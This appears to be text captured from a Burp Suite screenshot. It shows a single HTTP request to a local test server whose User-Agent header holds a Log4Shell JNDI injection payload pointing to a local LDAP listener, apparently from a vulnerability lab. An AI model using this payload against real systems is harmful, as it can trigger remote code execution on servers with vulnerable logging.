 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://localhost:8080
Request Response
Pretty Raw Hex \n
1 GET /vino HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: ${jndi:ldap://127.0.0.1:8002/a}
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Purpose: prefetch
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17